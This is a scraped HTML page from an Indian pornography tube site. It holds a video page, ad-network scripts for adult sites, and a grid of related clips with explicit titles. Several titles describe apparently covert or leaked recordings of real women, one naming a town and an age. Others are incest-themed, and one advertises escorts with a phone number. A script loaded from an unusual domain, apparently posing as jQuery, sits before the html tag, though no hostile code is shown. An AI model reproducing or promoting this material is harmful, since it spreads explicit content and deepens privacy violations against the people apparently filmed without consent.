

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/
body_size: 5406
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>VID-20091104-PV0001-Ambur (IT) Tamil 46 yrs old married hot and sexy housewife aunty bathing sex porn video-2 - Show Indian Sex</title>
		<link rel="canonical" href="http://showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">show<span>indian</span>sex</a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/indian-sex-show/"><i class="fa fa-play-circle"></i> Indian Sex</a></li>
						<li><a href="/indian-porn-mms/"><i class="fa fa-play-circle"></i> Indian Porn</a></li>
						<li><a href="/categorylist/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
			
			<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
</div>
</div>
			<h1><i class="fa fa-caret-right"></i> VID-20091104-PV0001-Ambur (IT) Tamil 46 yrs old married hot and sexy housewife aunty bathing sex porn video-2</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/34/362-vid-sexy.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW80OTE2NjUyNS92aWQtMjAwOTExMDQtcHYwMDAxLWFtYnVyX2l0X3RhbWlsXzQ2X3lyc19vbGRfbWFycmllZF9ob3RfYW5kX3NleHlfaG91c2V3aWZlX2F1bnR5X2JhdGhpbmdfc2V4X3Bvcm5fdmlkZW8tMg==" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
										<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">50%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=18021&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 2949</li>
								<li><i class="fa fa-clock-o"></i> 2:07</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-09-30</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/select/aunty/" target="_blank"><i class="fa fa-tag"></i> Aunty</a></li>
								
								<li><a href="/select/tamil/" target="_blank"><i class="fa fa-tag"></i> Tamil</a></li>
								
								<li><a href="/select/indian-bhabhi/" target="_blank"><i class="fa fa-tag"></i> Indian Bhabhi</a></li>
								
								<li><a href="/select/aunt/" target="_blank"><i class="fa fa-tag"></i> Aunt</a></li>
								
								<li><a href="/select/mallu-bhabhi/" target="_blank"><i class="fa fa-tag"></i> Mallu Bhabhi</a></li>
								
								<li><a href="/select/porn/" target="_blank"><i class="fa fa-tag"></i> Porn</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Show Indian Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/movie/tamil-sex-video-6/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/43/243-video--6.jpg" alt="tamil sex video #6" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> tamil sex video #6</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10981</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/hot-tamil-sex-videos-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/43/233-hot-.jpg" alt="Hot tamil sex videos #1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot tamil sex videos #1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11989</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:03</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/my-divorced-horny-sister-masturbate-using-shaving/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/43/178-sister.jpg" alt="My divorced Horny sister  masturbate using shaving machine" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My divorced Horny sister  masturbate using shaving machine</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11794</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:57</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/telugu-sex-video-4/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/43/204--4.jpg" alt="Telugu sex video #4" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Telugu sex video #4</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9450</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:24</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-aunty-showing-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/137-desi.jpg" alt="Desi aunty showing boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi aunty showing boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11797</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/changing-dress-tamil-girl/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/36/675-girl.jpg" alt="Changing Dress  Tamil Girl" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Changing Dress  Tamil Girl</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">69%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11785</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:51</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-boy-sucking-his-mothers-milk-more-videos-like/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/969-at.jpg" alt="Indian boy sucking his mothers milk more videos like this at- http://corneey.com/w1et6a" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian boy sucking his mothers milk more videos like this at- http://corneey.com/w1et6a</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11063</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:07</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/shilpa-sucking-in-her-room/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/958-sucking.jpg" alt="Shilpa sucking in Her Room" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Shilpa sucking in Her Room</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10414</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:37</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/busty-devika-sex-scene/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/945-sex-scene.jpg" alt="Busty devika sex scene" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Busty devika sex scene</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6740</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:17</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/hot-telugu-sex-video-11/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/940-hot-video-11.jpg" alt="Hot telugu sex video #11" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot telugu sex video #11</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8246</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/ritti-squrting/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/908-ritti-squrting.jpg" alt="ritti squrting" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> ritti squrting</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10967</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:01</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/candid-sexy-indian-wife-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/900-candid-wife.jpg" alt="Candid Sexy Indian Wife 1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Candid Sexy Indian Wife 1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11096</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:09</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-goddess-horny-lily/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/885-horny.jpg" alt="Indian goddess horny Lily" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian goddess horny Lily</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11106</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:56</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-desi-housewife-xxx-sex-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/852-indian-housewife-sex.jpg" alt="Indian Desi Housewife XXX Sex Video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Desi Housewife XXX Sex Video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11264</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:42</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-curvy-mature-wife/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/818-mature.jpg" alt="Indian curvy mature wife" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian curvy mature wife</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11269</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:48</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-aunty-sex-video-5/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/820-aunty-video-.jpg" alt="desi aunty sex video #5" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi aunty sex video #5</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11002</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/telugu-sex-video-hd-10/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/780-sex-.jpg" alt="Telugu sex video HD #10" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Telugu sex video HD #10</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11138</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-college-dirty-couole/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/727-college.jpg" alt="indian college dirty couole" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian college dirty couole</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10411</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:09</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/housewife-sex-with-boyfriend-xvideos/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/634-sex.jpg" alt="Housewife  Sex With Boyfriend xvideos" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Housewife  Sex With Boyfriend xvideos</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2292</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:46</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/wife-doing-handjob-in-bed-xvideos/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/491-xvideos.jpg" alt="Wife doing Handjob in Bed xvideos" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Wife doing Handjob in Bed xvideos</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7398</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:26</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/independent-escorts-in-ludhiana-7710553500-college/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/439-college.jpg" alt="Independent Escorts in Ludhiana (7710553500) College Girls" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Independent Escorts in Ludhiana (7710553500) College Girls</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12130</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-south-indian-fucked-by-hubby-in-kitchen/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/360-desi.jpg" alt="Desi south indian fucked by hubby in kitchen" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi south indian fucked by hubby in kitchen</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">67%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11353</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/university-girls-wants-big-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/346-a-big.jpg" alt="University girls wants a big cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> University girls wants a big cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5395</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:05</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/big-boobs-desi-aunty-video-call/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/244-big-boobs.jpg" alt="Big boobs desi aunty video call" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Big boobs desi aunty video call</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11415</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:10</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>You don't have to be a porn star to love fucking on camera for the world to see. These horny Indian amateur couples and young girls with huge internal desire for sex have a lot of love to share with the world and now you get an interesting look at them fucking in private behind closed doors. Loving sex, public blowjobs, eating juicy pussies, doggystyle hardcore fucking and even squirting like a pie eating contest, these Indian are showing off.

</p>
				<p>&copy; 2026 <span>ShowIndianSex.com</span>. All Rights Reserved</p>
			</div>
		</div>
